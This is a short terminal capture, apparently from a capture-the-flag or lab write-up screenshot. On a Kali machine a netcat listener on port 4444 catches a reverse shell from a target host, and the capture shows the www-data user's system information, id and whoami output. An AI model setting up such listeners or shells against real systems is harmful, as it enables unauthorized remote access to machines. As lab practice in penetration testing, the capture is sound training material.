 ┌──(rob㉿kali-air)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.6.19.171] from (UNKNOWN) [10.10.243.44] 58914
Linux f300b6aced54 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 03:13:54 up 42 min,  0 users,  load average: 0.00, 0.11, 0.18
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$